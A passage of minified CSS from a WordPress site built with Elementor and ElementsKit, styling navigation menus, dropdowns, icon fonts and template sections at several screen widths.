0#fff0;overflow-y:auto;overflow-x:hidden;padding-top:0;padding-left:0;padding-right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-transition:left .6s cubic-bezier(.6,.1,.68,.53);transition:left .6s cubic-bezier(.6,.1,.68,.53)}.elementskit-navbar-nav-default .elementskit-nav-identity-panel{display:block;position:relative;z-index:5;width:100%}.elementskit-navbar-nav-default .elementskit-nav-identity-panel .elementskit-menu-close{float:right}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{color:#000;font-size:12px;-webkit-transition:all .4s ease;transition:all .4s ease;padding:5px 5px 5px 10px}.elementskit-navbar-nav-default .elementskit-navbar-nav>li:hover>a,.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a:hover{color:#0d3a4f}.elementskit-navbar-nav-default .elementskit-submenu-panel>li>a{color:#000;font-size:12px;padding:7px}.elementskit-navbar-nav-default .elementskit-dropdown{display:block;border:0;margin-left:0}.elementskit-navbar-nav-default .elementskit-megamenu-panel{display:none}.elementskit-navbar-nav-default .elementskit-navbar-nav>.elementskit-dropdown-has>.elementskit-dropdown li a{padding-left:15px}}@media (min-width:1025px){.ekit-nav-dropdown-hover .elementskit-dropdown-has .elementskit-dropdown{-webkit-box-shadow:0 10px 30px 0 rgb(45 45 45/.2);box-shadow:0 10px 30px 0 rgb(45 45 45/.2);position:absolute;top:100%;left:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);pointer-events:none;max-height:none;z-index:999}.ekit-nav-dropdown-hover .elementskit-dropdown-has:hover>.elementskit-dropdown{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:auto}}@media only screen and (max-width:1023px) and (min-width:768px){.ekit_menu_responsive_tablet .elementskit-navbar-nav-default.ekit-nav-dropdown-hover .elementskit-dropdown-has:hover>.elementskit-dropdown,.ekit_menu_responsive_tablet .elementskit-navbar-nav-default.ekit-nav-dropdown-hover .elementskit-dropdown-has:hover>.elementskit-megamenu-panel{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:auto}}@media only screen and (max-width:1024px) and (min-width:766px){.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown,.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown~.elementskit-megamenu-panel,.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-dropdown{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-navbar-nav{overflow-y:auto}}.elementskit-menu-hamburger{color:#000}@media (max-width:1024px){.elementskit-menu-overlay{display:block;position:fixed;z-index:14;top:0;left:-100%;height:100%;width:100%;background-color:rgb(51 51 51/.5);-webkit-transition:all .4s ease;transition:all .4s ease;opacity:1;visibility:visible;-webkit-transition:all .6s cubic-bezier(.6,.1,.68,.53) .4s;transition:all .6s cubic-bezier(.6,.1,.68,.53) .4s}.elementskit-menu-hamburger{border:1px solid rgb(0 0 0/.2);float:right}.elementskit-menu-close,.elementskit-menu-hamburger{padding:8px;background-color:#fff0;border-radius:.25rem;position:relative;z-index:10;cursor:pointer;width:45px;-webkit-transition:all .4s ease-in;transition:all .4s ease-in}}.dropdown-item,.ekit-menu-nav-link{position:relative}.ekit-menu-nav-link>i{padding-right:5px}@media (max-width:1024px){.elementor-widget-ekit-nav-menu{-webkit-animation:none!important;animation:none!important}.ekit-wid-con:not(.ekit_menu_responsive_mobile) .elementskit-navbar-nav{display:block}.elementskit-menu-close,.elementskit-menu-hamburger{display:block}.elementskit-menu-container{max-width:350px}.elementskit-menu-offcanvas-elements{height:100%!important;padding-bottom:10px}.elementskit-dropdown{position:relative;max-height:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:max-height 2s cubic-bezier(0,1,0,1);transition:max-height 2s cubic-bezier(0,1,0,1)}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin-left:auto}.ekit_menu_responsive_tablet .elementskit-submenu-indicator{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid;border-radius:30px}}@media (max-width:767px){.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown,.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown~.elementskit-megamenu-panel,.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-dropdown{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-navbar-nav{overflow-y:auto}}@media (min-width:1025px){.elementor-widget-ekit-nav-menu .elementskit-navbar-nav>li.elementskit-megamenu-has.relative_position{position:relative}.ekit_menu_responsive_tablet .ekit-nav-menu--overlay{display:none}}.active\::before\:met_w--18.active::before{width:18px}.active\::before\:met_h--18.active::before{height:18px}a:hover>.a:hover\:met_scalex--200:hover{-webkit-transform:scaleX(2);transform:scaleX(2)}a:hover>.a:hover\:met_scaley--200:hover{-webkit-transform:scaleY(2);transform:scaleY(2)}.ekit-wid-con .elementor-icon-list-item>a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.ekit-wid-con .elementor-icon-list-icon>i,.ekit-wid-con .elementor-icon-list-item>a,.ekit-wid-con .elementor-icon-list-text{-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .elementor-icon-list-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;text-align:center;line-height:inherit}.ekit-wid-con a,.ekit-wid-con div,.ekit-wid-con li,.ekit-wid-con ul{-webkit-tap-highlight-color:#fff0}.ekit-wid-con a:active,.ekit-wid-con a:focus{-moz-outline:0}.ekit-wid-con img:not([draggable]){max-width:100%;height:auto}.ekit-wid-con a,.ekit-wid-con button{text-decoration:none;outline:0}.ekit-wid-con a:active,.ekit-wid-con a:focus,.ekit-wid-con a:hover,.ekit-wid-con a:visited{text-decoration:none;outline:0}.ekit-wid-con img{border:0;max-width:100%;-webkit-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none}.ekit-wid-con li,.ekit-wid-con ul{margin:0;padding:0}.ekit-wid-con p{margin-bottom:10px}.ekit-wid-con .elementskit-navbar-nav-default.elementskit-menu-container{z-index:1000}.ekit-wid-con .elementskit-navbar-nav-default .elementskit-navbar-nav>li>a:hover{background-color:#fff0}.ekit-wid-con .elementor-icon-list-item .elementor-icon-list-text{display:block;margin-bottom:0}@media (min-width:1025px){.ekit-wid-con .elementskit-navbar-nav-default .elementskit-megamenu-has .elementskit-megamenu-panel{-webkit-transition:transform .4s ease;-webkit-transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.ekit-wid-con .elementskit-menu-po-center .elementskit-megamenu-has.top_position.elementskit-dropdown-menu-custom_width .elementskit-megamenu-panel{-webkit-transform:translateY(-10px) translateX(-50%);transform:translateY(-10px) translateX(-50%);left:50%}}.ekit-wid-con button{cursor:pointer;-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-template-content-footer,.ekit-template-content-header{clear:both}.ekit-template-content-header .elementor-section{-webkit-transform:none}@font-face{font-display:swap;font-family:elementskit;src:url(/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/fonts/elementskit.woff?y24e1e)format("woff");font-weight:400;font-style:normal;font-display:swap}.ekit-wid-con .icon,.ekit-wid-con .icon::before,.fa,.fab,.far,.fas,.icon,.icon::before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;line-height:1}.ekit-wid-con .icon,.ekit-wid-con .icon::before,.icon,.icon::before{font-family:elementskit!important;speak:none;font-weight:400;text-transform:none}.ekit-wid-con .icon.icon-down-arrow1::before,.icon.icon-down-arrow1::before{content:""}.ekit-wid-con .icon.icon-burger-menu::before,.icon.icon-burger-menu::before{content:""}.fa,.fab,.far,.fas{display:inline-block;text-rendering:auto}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-calendar:before{content:""}.fa-chart-bar:before{content:""}.fa-chevron-down:before{content:""}.fa-chevron-up:before{content:""}.fa-edit:before{content:""}.fa-facebook:before{content:""}.fa-facebook-f:before{content:""}.fa-instagram:before{content:""}.fa-linkedin:before{content:""}.fa-newspaper:before{content:""}.fa-pencil-alt:before{content:""}.fa-plus-square:before{content:""}.fa-search:before{content:""}.fa-sign-out-alt:before{content:""}.fa-telegram:before{content:""}.fa-twitter:before{content:""}.fa-user-edit:before{content:""}.fa-whatsapp:before{content:""}.fa-youtube:before{content:""}@font-face{font-display:swap;font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome)format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome)format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-4735 .elementor-element.elementor-element-72e13c5>.elementor-container{min-height:400px}.elementor-4735 .elementor-element.elementor-element-72e13c5:not(.elementor-motion-effects-element-type-background){background-color:#fff0;background-image:linear-gradient(-90deg,var(--e-global-color-accent) 50%,var(--e-global-color-01a9169) 50%)}.elementor-4735 .elementor-element.elementor-element-72e13c5{border-radius:12px 12px 12px 12px;box-shadow:0 4px 16px 3px rgb(0 0 0/.18);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:15px;margin-bottom:0;padding:20px}.elementor-4735 .elementor-element.elementor-element-d33e291{z-index:5}.elementor-4735 .elementor-element.elementor-element-536bb42 .elementor-icon-box-wrapper{text-align:left}.elementor-4735 .elementor-element.elementor-element-536bb42 .elementor-icon-box-title{margin-bottom:2px;color:var(--e-global-color-text);font-family:var(--e-global-typography-7c7f66e-font-family),Sans-serif;font-size:var(--e-global-typography-7c7f66e-font-size);font-weight:var(--e-global-typography-7c7f66e-font-weight);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-4735 .elementor-element.elementor-element-536bb42 .elementor-icon-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-d3b4486-font-family),Sans-serif;font-size:var(--e-global-typography-d3b4486-font-size);font-weight:var(--e-global-typography-d3b4486-font-weight);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-4735 .elementor-element.elementor-element-536bb42>.elementor-widget-container{padding:0 0 0 10px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-4735 .elementor-element.elementor-element-31a72eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-4735 .elementor-element.elementor-element-31a72eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-4735 .elementor-element.elementor-element-31a72eb,.elementor-4735 .elementor-element.elementor-element-4439656{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-4735 .elementor-element.elementor-element-31a72eb .elementor-icon-list-item>a,.elementor-4735 .elementor-element.elementor-element-4439656 .elementor-icon-list-item>a{font-family:var(--e-global-typography-d143378-font-family),Sans-serif;font-size:var(--e-global-typography-d143378-font-size);font-weight:var(--e-global-typography-d143378-font-weight);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-4735 .elementor-element.elementor-element-31a72eb .elementor-icon-list-text{color:var(--e-global-color-secondary);transition:color .3s}.elementor-4735 .elementor-element.elementor-element-31a72eb .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-4735 .elementor-element.elementor-element-4439656 .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-4757 .elementor-element.elementor-element-787d4d99 .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-5025 .elementor-element.elementor-element-72175c0 .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-5034 .elementor-element.elementor-element-b6db8a6 .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-5039 .elementor-element.elementor-element-c542f71 .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-5158 .elementor-element.elementor-element-1beff6d .elementor-icon-list-item:hover .elementor-icon-list-icon i,.elementor-5158 .elementor-element.elementor-element-1beff6d .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-5158 .elementor-element.elementor-element-4162699 .elementor-icon-list-item:hover .elementor-icon-list-icon i,.elementor-5158 .elementor-element.elementor-element-4162699 .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-5158 .elementor-element.elementor-element-c592d6f .elementor-icon-list-item:hover .elementor-icon-list-icon i,.elementor-5158 .elementor-element.elementor-element-c592d6f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-primary)}.elementor-4735 .elementor-element.elementor-element-31a72eb>.elementor-widget-container{margin:-15px 0 0;padding:0 0 0 10px}.elementor-4735 .elementor-element.elementor-element-4439656 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-4735 .elementor-element.elementor-element-4439656 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-4735 .elementor-element.elementor-element-4439656 .elementor-icon-list-text{color:var(--e-global-color-secondary);transition:color .3s}.elementor-4735 .elementor-element.elementor-element-4439656>.elementor-widget-container{margin:-15px 0 0;padding:0 20px}.elementor-4735 .elementor-element.elementor-element-a032cea img,.elementor-4757 .elementor-element.elementor-element-69155e3 img,.elementor-5025 .elementor-element.elementor-element-1a331fa img,.elementor-5034 .elementor-element.elementor-element-1bba58f img,.elementor-5039 .elementor-element.elementor-element-c5aa989 img{width:300px;height:71px}.elementor-4735 .elementor-element.elementor-element-adc42a9 .elementor-icon-list-icon i,.elementor-4735 .elementor-element.elementor-element-adc42a9 .elementor-icon-list-text,.elementor-4757 .elementor-element.elementor-element-d9fa129 .elementor-icon-list-icon i{color:var(--e-global-color-text);transition:color .3s}.elementor-4735 .elementor-element.elementor-element-adc42a9{--e-icon-list-icon-size:0px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px}.elementor-4735 .elementor-element.elementor-element-adc42a9 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-4757 .elementor-element.elementor-element-d9fa129 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-5025 .elementor-element.elementor-element-fdd9f78 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-5034 .elementor-element.elementor-element-9705dd6 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-5039 .elementor-element.elementor-element-1f4b55f .elementor-icon-list-item>.elementor-icon-list-text{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400}@media (min-width:768px){.elementor-4735 .elementor-element.elementor-element-12bea35,.elementor-4735 .elementor-element.elementor-element-eb277af{width:25%}.elementor-4735 .elementor-element.elementor-element-4022833{width:49.333%}}@media (max-width:1024px){.elementor-4735 .elementor-element.elementor-element-536bb42 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-4735 .elementor-element.elementor-element-536bb42 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-4735 .elementor-element.elementor-element-31a72eb .elementor-icon-list-item>a,.elementor-4735 .elementor-element.elementor-element-4439656 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}}@media (max-width:767px){.elementor-4735 .elementor-element.elementor-element-536bb42 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-4735 .elementor-element.elementor-element-536bb42 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-4735 .elementor-element.elementor-element-31a72eb,.elementor-4735 .elementor-element.elementor-element-4439656,.elementor-4735 .elementor-element.elementor-element-536bb42,.elementor-4735 .elementor-element.elementor-element-a032cea,.elementor-4735 .elementor-element.elementor-element-adc42a9{width:100%;max-width:100%}.elementor-4735 .elementor-element.elementor-element-31a72eb .elementor-icon-list-item>a,.elementor-4735 .elementor-element.elementor-element-4439656 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-4735 .elementor-element.elementor-element-31a72eb>.elementor-widget-container{margin:20px 0 0 10px;padding:0}.elementor-4735 .elementor-element.elementor-element-4439656>.elementor-widget-container{margin:5px 0 0 10px;padding:0}.elementor-4735 .elementor-element.elementor-element-a032cea>.elementor-widget-container{margin:20px 0 0}}.elementor-4757 .elementor-element.elementor-element-4ce8cdf>.elementor-container{min-height:400px}.elementor-4757 .elementor-element.elementor-element-4ce8cdf:not(.elementor-motion-effects-element-type-background){background-color:#fff0;background-image:linear-gradient(-90deg,var(--e-global-color-accent) 50%,var(--e-global-color-01a9169) 50%)}.elementor-4757 .elementor-element.elementor-element-4ce8cdf{border-radius:12px 12px 12px 12px;box-shadow:0 4px 16px 3px rgb(0 0 0/.18);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:15px;margin-bottom:0;padding:20px}.elementor-4757 .elementor-element.elementor-element-ee9518b{z-index:5}.elementor-4757 .elementor-element.elementor-element-9827f27 .elementor-icon-box-wrapper{text-align:left}.elementor-4757 .elementor-element.elementor-element-9827f27 .elementor-icon-box-title{margin-bottom:2px;color:var(--e-global-color-text);font-family:var(--e-global-typography-7c7f66e-font-family),Sans-serif;font-size:var(--e-global-typography-7c7f66e-font-size);font-weight:var(--e-global-typography-7c7f66e-font-weight);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-4757 .elementor-element.elementor-element-9827f27 .elementor-icon-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-d3b4486-font-family),Sans-serif;font-size:var(--e-global-typography-d3b4486-font-size);font-weight:var(--e-global-typography-d3b4486-font-weight);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-4757 .elementor-element.elementor-element-9827f27>.elementor-widget-container{padding:0 0 0 10px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-4757 .elementor-element.elementor-element-787d4d99 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-4757 .elementor-element.elementor-element-787d4d99 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-4757 .elementor-element.elementor-element-787d4d99{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-4757 .elementor-element.elementor-element-787d4d99 .elementor-icon-list-item>a{font-family:var(--e-global-typography-d143378-font-family),Sans-serif;font-size:var(--e-global-typography-d143378-font-size);font-weight:var(--e-global-typography-d143378-font-weight);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-4757 .elementor-element.elementor-element-787d4d99 .elementor-icon-list-text{color:var(--e-global-color-secondary);transition:color .3s}.elementor-4757 .elementor-element.elementor-element-787d4d99>.elementor-widget-container{margin:-15px 0 0;padding:0 0 0 10px}.elementor-4757 .elementor-element.elementor-element-d9fa129{--e-icon-list-icon-size:0px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px}.elementor-4757 .elementor-element.elementor-element-d9fa129 .elementor-icon-list-text,.elementor-5025 .elementor-element.elementor-element-fdd9f78 .elementor-icon-list-icon i{color:var(--e-global-color-text);transition:color .3s}@media (max-width:1024px){.elementor-4757 .elementor-element.elementor-element-9827f27 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-4757 .elementor-element.elementor-element-9827f27 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-4757 .elementor-element.elementor-element-787d4d99 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}}@media (max-width:767px){.elementor-4757 .elementor-element.elementor-element-9827f27 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-4757 .elementor-element.elementor-element-9827f27 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-4757 .elementor-element.elementor-element-69155e3,.elementor-4757 .elementor-element.elementor-element-787d4d99,.elementor-4757 .elementor-element.elementor-element-9827f27,.elementor-4757 .elementor-element.elementor-element-d9fa129{width:100%;max-width:100%}.elementor-4757 .elementor-element.elementor-element-69155e3>.elementor-widget-container{margin:20px 0 0}.elementor-4757 .elementor-element.elementor-element-787d4d99 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-4757 .elementor-element.elementor-element-787d4d99>.elementor-widget-container{margin:20px 0 0 10px;padding:0}}.elementor-5025 .elementor-element.elementor-element-e55ef92>.elementor-container{min-height:400px}.elementor-5025 .elementor-element.elementor-element-e55ef92:not(.elementor-motion-effects-element-type-background){background-color:#fff0;background-image:linear-gradient(-90deg,var(--e-global-color-accent) 50%,var(--e-global-color-01a9169) 50%)}.elementor-5025 .elementor-element.elementor-element-e55ef92{border-radius:12px 12px 12px 12px;box-shadow:0 4px 16px 3px rgb(0 0 0/.18);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:15px;margin-bottom:0;padding:20px}.elementor-5025 .elementor-element.elementor-element-1584494{z-index:5}.elementor-5025 .elementor-element.elementor-element-d9bd0a5 .elementor-icon-box-wrapper{text-align:left}.elementor-5025 .elementor-element.elementor-element-d9bd0a5 .elementor-icon-box-title{margin-bottom:2px;color:var(--e-global-color-text);font-family:var(--e-global-typography-7c7f66e-font-family),Sans-serif;font-size:var(--e-global-typography-7c7f66e-font-size);font-weight:var(--e-global-typography-7c7f66e-font-weight);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5025 .elementor-element.elementor-element-d9bd0a5 .elementor-icon-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-d3b4486-font-family),Sans-serif;font-size:var(--e-global-typography-d3b4486-font-size);font-weight:var(--e-global-typography-d3b4486-font-weight);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5025 .elementor-element.elementor-element-d9bd0a5>.elementor-widget-container{padding:0 0 0 10px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-5025 .elementor-element.elementor-element-72175c0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-5025 .elementor-element.elementor-element-72175c0 .elementor-icon-list-item>a{font-family:var(--e-global-typography-d143378-font-family),Sans-serif;font-size:var(--e-global-typography-d143378-font-size);font-weight:var(--e-global-typography-d143378-font-weight);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-5025 .elementor-element.elementor-element-72175c0 .elementor-icon-list-text{color:var(--e-global-color-secondary);transition:color .3s}.elementor-5025 .elementor-element.elementor-element-72175c0>.elementor-widget-container{margin:-15px 0 0;padding:0 0 0 10px}.elementor-5025 .elementor-element.elementor-element-fdd9f78{--e-icon-list-icon-size:0px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px}.elementor-5025 .elementor-element.elementor-element-fdd9f78 .elementor-icon-list-text,.elementor-5034 .elementor-element.elementor-element-9705dd6 .elementor-icon-list-icon i{color:var(--e-global-color-text);transition:color .3s}@media (max-width:1024px){.elementor-5025 .elementor-element.elementor-element-d9bd0a5 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5025 .elementor-element.elementor-element-d9bd0a5 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5025 .elementor-element.elementor-element-72175c0 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}}@media (max-width:767px){.elementor-5025 .elementor-element.elementor-element-d9bd0a5 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5025 .elementor-element.elementor-element-d9bd0a5 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5025 .elementor-element.elementor-element-1a331fa,.elementor-5025 .elementor-element.elementor-element-72175c0,.elementor-5025 .elementor-element.elementor-element-d9bd0a5,.elementor-5025 .elementor-element.elementor-element-fdd9f78{width:100%;max-width:100%}.elementor-5025 .elementor-element.elementor-element-1a331fa>.elementor-widget-container{margin:20px 0 0}.elementor-5025 .elementor-element.elementor-element-72175c0 